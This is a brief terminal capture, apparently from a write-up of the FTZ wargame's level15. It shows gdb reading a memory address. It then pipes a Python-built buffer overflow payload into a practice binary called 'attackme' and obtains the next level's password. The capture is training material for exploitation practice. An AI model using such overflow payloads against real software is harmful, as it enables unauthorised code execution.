 level15@ftz:~
(gdb) x/x 0x080484b2
0x80484b2 <main+34>:    0xdeadbeef
(gdb) q
[level15@ftz level15]$ (python -c "print 'A'*40 + '\xb2\x84\x04\x08'";cat) | ./a
ttackme
my-pass
Level16 Password is "about to cause mass".